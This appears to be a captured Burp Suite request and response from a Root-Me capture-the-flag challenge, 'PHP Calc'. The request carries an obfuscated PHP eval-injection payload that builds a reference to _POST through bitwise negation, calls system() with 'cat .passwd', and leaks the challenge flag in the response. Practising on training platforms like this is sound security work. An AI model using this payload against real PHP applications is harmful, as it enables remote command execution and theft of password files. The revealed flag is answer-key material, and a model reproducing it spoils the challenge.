 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch57/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch57/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Connection: keep-alive
14
15 input=${~'%a0%af%b0%ac%ab'}{0}(${~'%a0%af%b0%ac%ab'}{1});&0=system&1=
<@burp_urlencode>cat .passwd</@burp_urlencode>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
4 Date: Mon, 11 Aug 2025 18:43:48 GMT
5 Server: nginx
6 Vary: Accept-Encoding
7 Content-Length: 559
8
9 <html>
10 <head>
11
12 <meta name="NetsparkQuiltingResult" total-length="471" removed="0"
rules-found="" />
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
15
16 <h4>
PHP Calc
</h4>
17
18 <form action='index.php' method='post'>
19 <input type='text' id='input' name='input' />
20 <input type='submit' />
21 <fieldset>
<legend>
Result
</legend>
M!xIng_PHP_w1th_3v4l_L0L
22 M!xIng_PHP_w1th_3v4l_L0L
</fieldset>
</form>
23 </body>
24 </html>
25
Search 0 highlights